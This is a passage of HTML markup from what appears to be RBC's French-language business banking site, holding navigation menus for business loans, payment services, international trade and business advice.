									<a href="/fr/entreprises/cartes-credit/comparer-cartes-credit.html" data-dig-id="bfs-nav-homepage-en-39" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Tools & Resources - Compare Credit Cards">Comparer des cartes de crédit</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-12">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>
								<!-- <li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/business/credit-cards/faqs.html" data-dig-id="bfs-nav-homepage-en-40" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Tools & Resources - Business Account FAQs">Business Account FAQs</a>
								</li> -->
							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-180" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Loans- Fr">Prêts</a>
                <div class="mega-menu-lob-content" id="mm-loans" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/prets/index.html" class="goto-link bold">Prêts à l’entreprise et marges de credit</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/prets/index.html">Prêts et marges de crédit à l’entreprise</a></li> -->
									<li><a href="/fr/entreprises/prets/marge-de-credit-entreprise.html">Marges de crédit à l’entreprise</a></li>
									<li><a href="/fr/entreprises/prets/financement-equipement-prets-entreprise.html">Prêts à l’entreprise et financement d’équipement</a></li>
									<li><a href="/fr/entreprises/prets/prets-marges-de-credit-agricole.html">Prêts et marges de crédit aux entreprises agricoles</a></li>
								</ul>

								<p class="mega-menu-lob-title pad-t-hlf">Prêts et marges de crédit aux entreprises agricoles</p>
								<ul>
									<li><a href="/fr/entreprises/prets/hypotheque-agriroyal.html">Hypothèque AgriRoyal</a></li>
									<li><a href="/fr/entreprises/prets/financiere-agricole-du-quebec.html">Financière Agricole du Quebec</a></li>
									<li><a href="/fr/entreprises/prets/prets-agricoles-canada.html">Loi canadienne sur les prêts agricoles</a></li>
									<li><a href="/fr/entreprises/prets/marge-de-credit-gestion-agricole.html">Marge agricole intégrée</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Prêts et marges de crédit à l’entreprise</p>
								<ul>
									<li><a href="/fr/entreprises/prets/marge-de-credit-exploitation.html" data-dig-id="bfs-nav-homepage-en-47" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Short Term and Operating Loans - Royal Business Operating Line">Marge de crédit d’exploitation Royale</a></li>
									<li><a href="/fr/entreprises/prets/financement-petite-entreprise-canada-marge-de-credit.html" data-dig-id="bfs-nav-homepage-en-132" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Short Term and Operating Loans – CSBF Line of Credit ">Marge de crédit pour le financement d’une petite entreprise du Canada</a></li>
									<li><a href="/fr/entreprises/prets/limite-decouvert.html" data-dig-id="bfs-nav-homepage-en-46" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Short Term and Operating Loans - Royal Business Overdraft">Limite de découvert Royale</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html" data-dig-id="bfs-nav-homepage-en-48" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Short Term and Operating Loans - CreditLine for Small Business">Marge de Crédit pour la petite entreprise</a></li>
									<!-- <li><a href="https://www.rbccm.com/fr/" data-dig-id="bfs-nav-homepage-en-49" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Short Term and Operating Loans - Asset Based Lending">Financement sur actifs</a></li> -->
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Prêts à l’entreprise et financement d’équipement</p>
								<ul>
									<li><a href="/fr/entreprises/prets/financement-petite-entreprise-canada.html" data-dig-id="bfs-nav-homepage-en-57" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Canada Small Business Financing">Prêt pour le financement d’une petite entreprise du Canada</a></li>
									<li><a href="/fr/entreprises/prets/prets-terme.html" data-dig-id="bfs-nav-homepage-en-50" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Term Loans">Prêts à terme</a></li>
									<li><a href="/fr/entreprises/prets/credit-bail-mobilier.html" data-dig-id="bfs-nav-homepage-en-51" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Equipment Leasing">Crédit-bail mobilier</a></li>
									<li><a href="/fr/entreprises/prets/marge-achat-equipement.html" data-dig-id="bfs-nav-homepage-en-52" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Equipment PurchaseLine">Marge Achat-Équipement</a></li>
									<li><a href="/fr/entreprises/prets/hypotheque-commerciale.html" data-dig-id="bfs-nav-homepage-en-54" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Commercial Mortgage">Hypothèques commerciales</a></li>
									<li><a href="/fr/entreprises/prets/pret-accelerateur-d-entreprises.html">Prêt accélérateur d’entreprises</a><div class="snipe pill" style="vertical-align: sub;margin-left: 5px;"><a href="/fr/entreprises/prets/pret-accelerateur-d-entreprises.html" data-dig-id="bfs-Zdo90hRX30Of-21"><span>Nouveau</span></a></div></li>
									<!-- <li><a href="/fr/entreprises/prets/hypotheque-agriroyal.html" data-dig-id="bfs-nav-homepage-en-53" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - RoyFarm Agriculture Mortgage">Hypothèque AgriRoyal</a></li>
									<li><a href="/fr/entreprises/prets/financiere-agricole-du-quebec.html" data-dig-id="bfs-nav-homepage-en-55" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Financière Agricole du Quebec">Financière Agricole du Quebec</a></li>
									<li><a href="/fr/entreprises/prets/prets-agricoles-canada.html" data-dig-id="bfs-nav-homepage-en-56" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Canada Agriculture Loans">Loi canadienne sur les prêts agricoles</a></li>
									<li><a href="/fr/entreprises/prets/marge-de-credit-gestion-agricole.html" data-dig-id="bfs-nav-homepage-en-58" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mid-Term and Long-Term - Farm Management Line of Credit">Marge agricole intégrée</a></li> -->
								</ul>
							</div>
							<div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-3.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Faites croître,
												agrandissez ou rénovez
												votre entreprise avec
												un financement à long terme
												</p>
											<a href="/fr/entreprises/prets/prets-terme.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-4"
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0"  style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/prets/calculatrice-pret-entreprise.html" data-dig-id="bfs-nav-homepage-en-59" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Loans Tools & Resources - Loans Calculator">Calculatrice de prêt à l’entreprise RBC</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-13">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>

							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-181" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Payments- Fr">Paiement et réception</a>
                <div class="mega-menu-lob-content" id="mm-payments" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/payer-et-recevoir/index.html" class="goto-link bold">Paiement et réception</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/payer-et-recevoir/index.html" data-dig-id="bfs-nav-homepage-en-63" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Overview - Paying & Receiving Overview">Paiement et réception</a></li> -->
									<li><a href="/fr/entreprises/payer-et-recevoir/faire-paiements.html" data-dig-id="bfs-nav-homepage-en-64" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Overview - Making Payments">Faire Paiements</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/recevoir-paiements.html" data-dig-id="bfs-nav-homepage-en-65" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Overview - Receiving Payments">Recevoir des paiements</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/services-de-change.html" data-dig-id="bfs-nav-homepage-en-66" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Overview - Foreign Exchange for Business">Opérations de change</a></li>
									<!--<li><a href="/business/paying-and-receiving/monitor-accounts.html" data-dig-id="bfs-nav-38" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="menu - Payments - monitoring your accounts">Monitoring Your Accounts</a></li>-->
								</ul>

								<!-- <p class="mega-menu-lob-title pad-t-hlf">Services bancaires mobiles aux entreprises</p>
								<ul>
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-mobiles-rbc.html" data-dig-id="bfs-nav-homepage-en-76" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mobile Business Banking - RBC Mobile Banking Overview">Services bancaires mobiles RBC</a></li>
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-mobiles-rbc/appli-mobile-rbc.html" data-dig-id="bfs-nav-homepage-en-77" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mobile Business Banking - RBC Mobile App">Appli Mobile RBC</a></li>
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-mobiles-rbc/appli-services-aux-entreprises-rbc-express.html" data-dig-id="bfs-nav-homepage-en-78" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Mobile Business Banking - RBC Express Mobile App">Appli mobile RBC Express</a></li>
								</ul> -->
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Solutions de paiement</p>
								<ul>
									<li><a href="/fr/entreprises/payer-et-recevoir/faire-paiements.html" data-dig-id="bfs-nav-homepage-en-67" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Paying & Receiving - Making Payments to Vendors">Effectuer tous les paiements d’entreprise</a></li>
									<li><a href="https://www.sterbcroyalbank.com/fr/entreprises/payer-et-recevoir/recevoir-paiements.html" data-dig-id="bfs-nav-homepage-en-68" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Paying & Receiving - Making Payments to Employees">Réception de tous les paiements d’entreprise</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/payedge/index.html" data-dig-id="bfs-nav-homepage-en-79" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Solutions - RBC PayEdge">Atouts paiements RBC</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/cheque-pro.html" data-dig-id="bfs-nav-homepage-en-80" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Solutions - Cheque Pro">Chèque-Pro pour entreprise</a></li>
									<li><a href="/fr/financ/index.html" data-dig-id="bfs-nav-homepage-en-81" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Solutions - PayPlan by RBC for Merchants">finanC par RBC pour commerçants</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/virement-interac-pour-les-entreprises.html" data-dig-id="bfs-nav-homepage-en-82" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Solutions - Interac E-transfer for Business">Virement <em>Interac</em> pour entreprise</a></li>
									<li><a href="/fr/entreprises/payer-et-recevoir/mobile-cheque-deposit.html" data-dig-id="bfs-nav-homepage-en-83" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Payments Solutions - Mobile Cheque Deposit">Dépôt mobile de chèque pour entreprise</a></li>
									<li><a href="https://www.rcapleasing.com/fr/index.html" data-dig-id="bfs-Zdo90hRX30Of-1">RCAP</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Services bancaires aux entreprises en ligne</p>
								<ul>
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/index.html" data-dig-id="bfs-nav-homepage-en-73" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Ways to Bank - Ways to Bank for Business Overview">Modes d’accès aux comptes</a></li>
																											
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/rbc-banque-en-direct-a-l-entreprise.html" data-dig-id="bfs-nav-homepage-en-70" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Online Business Banking - Online Banking Overview">Banque en direct et Services bancaires mobiles</a></li>

									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/succursales-gab-et-services-bancaires-par-telephone-pour-entreprise.html" data-dig-id="bfs-nav-homepage-en-74" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Ways to Bank - Branch and ATM">Succursale, GAB et services bancaires par téléphone pour l’entreprise </a></li>
									
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-rbc-pour-les-entreprises.html" data-dig-id="bfs-nav-homepage-en-71" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Online Business Banking - Standard Online Banking">RBC Banque en direct à l’entreprise</a></li>
									
									<li><a href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-premium-avec-rbc-express.html" data-dig-id="bfs-nav-homepage-en-72" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Online Business Banking - Premium Online Banking - RBC Express">Services bancaires en ligne RBC Express</a></li>

								</ul>

							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-4.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Des paiements toujours simples</p>
											<a href="/fr/entreprises/payer-et-recevoir/payedge/index.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-5"											
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0"  style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html" data-dig-id="bfs-nav-homepage-en-84" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Paying & Receiving Tools & Resources - Business Cash Flow Tool">Outil de calcul des flux de trésorerie RBC</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-14">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>

							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-182" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - International Trade - Fr">Commerce international</a>
                <div class="mega-menu-lob-content" id="mm-international-trade" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/commerce-international/index.html" class="goto-link bold">Commerce international</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/commerce-international/index.html" data-dig-id="bfs-nav-homepage-en-85" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="International Trade Overview - International Trade Overview">Commerce international</a></li> -->
									<li><a href="/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html" data-dig-id="bfs-nav-homepage-en-86" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="International Trade Overview - Get Ready for International Trade Overview">Préparez-vous à brasser des affaires à l’étranger</a></li>
									<li><a href="/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html" data-dig-id="bfs-nav-homepage-en-87" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="International Trade Overview - Find Trade Partners and Markets Overview">Trouvez des partenaires commerciaux et des marchés</a></li>
									<li><a href="/fr/entreprises/commerce-international/solutions-de-commerce-international.html" data-dig-id="bfs-nav-homepage-en-88" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="International Trade Overview - RBC International Trade Solutions">Solutions de commerce international de RBC</a></li>
								</ul>

								<p class="mega-menu-lob-title pad-t-hlf">Garanties bancaires</p>
								<ul>
									<li><a href="/fr/entreprises/commerce-international/garantie-a-lexportation.html" data-dig-id="bfs-nav-homepage-en-98" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Bank Guarantees - Export Guarantee">Garantie à l’exportation
                                    </a></li>
									<li><a href="/fr/entreprises/commerce-international/garantie-de-facilite-de-change.html" data-dig-id="bfs-nav-homepage-en-99" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Bank Guarantees - Foreign Exchange Guarantee">Garantie de facilité de change</a></li>
									<li><a href="/fr/entreprises/commerce-international/garantie-pour-cautionnement-bancaire.html" data-dig-id="bfs-nav-homepage-en-100" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Bank Guarantees - Performance Security Guarantee">Garantie pour cautionnement bancaire (GCB)</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Préparez-vous à brasser des affaires à l’étranger </p>
								<ul>
									<li><a href="/fr/entreprises/commerce-international/serie-de-webinaires.html" data-dig-id="bfs-nav-homepage-en-89" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Get Ready for International Trade - RBC-EDC Webinar Series">Série de webinaires présentés par RBC et EDC</a></li>
									<li><a href="/fr/entreprises/commerce-international/programme-dacceleration-du-commerce-international.html" data-dig-id="bfs-nav-homepage-en-90" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Get Ready for International Trade - Trade Accelerator Program">Programme d’accélération du commerce international</a></li>
									<li><a href="/fr/entreprises/commerce-international/articles-et-videos.html" data-dig-id="bfs-nav-homepage-en-91" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Get Ready for International Trade - International Trade Articles & Videos">Articles et vidéos sur le commerce international</a></li>
								</ul>
								<p class="mega-menu-lob-title pad-t-hlf">Trouvez des partenaires commerciaux et des marches</p>
								<ul>
									<li><a href="/fr/entreprises/commerce-international/connexion-globale.html" data-dig-id="bfs-nav-homepage-en-92" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Find Trade Partners & Markets - RBC Global Connect">RBC Connexion Globale</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Bénéficiez de solutions de commerce international de RBC</p>
								<ul>
									<li><a href="https://online.royalbank.com/cgi-bin/apply/tmi/apply.cgi?lang=fr&_gl=1*7crz31*_ga*MTgwMzkyMzExMi4xNjc2NDc4NTI4*_ga_89NPCTDXQR*MTY3NzA4NDc4MS4xNTYuMS4xNjc3MDkwMzM3LjU5LjAuMA..&_ga=2.256994632.272373213.1676986144-1803923112.1676478528" data-dig-id="bfs-nav-homepage-en-93" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="RBC International Trade Solutions - RBC Global Trade Online Service">Inscription à RBC Commerce International</a></li>
									<li><a href="/fr/entreprises/commerce-international/services-aux-importateurs.html" data-dig-id="bfs-nav-homepage-en-94" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="RBC International Trade Solutions - Importing Services">Services aux importateurs</a></li>
									<li><a href="/fr/entreprises/commerce-international/services-aux-exportateurs.html" data-dig-id="bfs-nav-homepage-en-95" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="RBC International Trade Solutions - Exporting Services">Services aux exportateurs</a></li>
									<li><a href="/fr/entreprises/commerce-international/garanties-bancaires.html" data-dig-id="bfs-nav-homepage-en-96" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="RBC International Trade Solutions - Bank Guarantees">Garanties bancaires</a></li>
									<li><a href="/fr/entreprises/commerce-international/programme-de-prets-a-lexpansion-internationale.html" data-dig-id="bfs-nav-homepage-en-97" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="RBC International Trade Solutions - Trade Expansion Lending Program (TELP)">Programme de prêts à l’expansion internationale</a></li>
								</ul>
							</div>
							<div class="grid-one-fourth grid-tb-one-third">	
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-5.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>RBC Connexion Globale</p>
											<a href="/fr/entreprises/commerce-international/connexion-globale.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-6"											
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<!-- <li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide/" data-dig-id="bfs-Zdo90hRX30Of-24">Équipe du Centre pour le Commerce</a>
								</li> -->
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide/" data-dig-id="bfs-Zdo90hRX30Of-24">Espace commercial – Perspectives économiques et d’affaires<div class="snipe pill" style="vertical-align: sub;margin-left: 5px;"><a href="https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide/"><span>Nouveau</span></a></div></a></a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-15">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>
							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-183" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Advice - Fr">Conseils d’affaires</a>
                <div class="mega-menu-lob-content" id="mm-business-advice" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/conseils/index.html" class="goto-link bold">Conseils aux entreprises</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/conseils/index.html" data-dig-id="bfs-nav-homepage-en-101" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice - Business Advice Overview">Conseils aux entreprises</a></li> -->
									<li><a href="/fr/entreprises/conseils/demarrer-une-entreprise.html" data-dig-id="bfs-nav-homepage-en-102" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice - Start a Business">Démarrage d’entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/assurer-la-croissance-de-votre-entreprise.html" data-dig-id="bfs-nav-homepage-en-103" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice - Grow Your Business">Croissance de votre entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/planification-pour-proprietaires-dentreprise.html" data-dig-id="bfs-nav-homepage-en-104" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice - Planification pour propriétaires d’entreprise">Planification pour propriétaires d’entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/entrepreneurnoir.html" data-dig-id="bfs-nav-homepage-en-105" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice - Black Entrepreneur Program">Programme pour les entrepreneurs noirs RBC</a></li>
									<li><a href="/fr/entreprises/conseils/femmes-en-affaires/" data-dig-id="bfs-Zdo90hRX30Of-20" data-dig-details="bfs - nav - business advice | women in business">Femmes en affaires</a><div class="snipe pill" style="vertical-align: sub;margin-left: 5px;"><a href="/fr/entreprises/conseils/femmes-en-affaires/"><span>Nouveau</span></a></div></li>
									<li><a href="/fr/entreprises/conseils/napc-emergents-producteurs.html" data-dig-id="bfs-Zdo90hRX30Of-19">NAPC Producteur émergent Programme de prêts</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Expertise sectorielle et conseils</p>
								<ul>
									<li><a href="/fr/entreprises/conseils/services-aux-concessionnaires.html" data-dig-id="bfs-nav-homepage-en-106" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Industry Expertise & Advice - Dealership Services">Services aux concessionnaires</a></li>
									<li><a href="/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html" data-dig-id="bfs-nav-homepage-en-107" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Industry Expertise & Advice - Agriculture">Agriculture</a></li>
									<li><a href="/healthcare/fr/index.html" data-dig-id="bfs-nav-homepage-en-108" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Industry Expertise & Advice - Healthcare">Santé</a></li>
									<li><a href="/fr/entreprises/conseils/expertise-sectorielle.html" data-dig-id="bfs-nav-homepage-en-109" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Industry Expertise & Advice - More Industries">Plus d’industries</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Services-conseils</p>
								<ul>
									<li><a href="/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html" data-dig-id="bfs-nav-homepage-en-110" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Advisory Services - Registered Pension Plan and Group Retirement Savings">Régime de retraite agréé et régime enregistré d’épargne-retraite collectif</a></li>
									<li><a href="/fr/entreprises/conseils/groupe-des-clients-corporatifs.html" data-dig-id="bfs-nav-homepage-en-111" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Advisory Services - Corporate Client Group">Groupe des clients corporatifs</a></li>
									<li><a href="/fr/entreprises/conseils/groupe-des-clients-corporatifs/asset-based-lending.html" data-dig-id="bfs-nav-homepage-en-112" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Advisory Services - Asset Based Lending">Financement sur actifs</a></li>
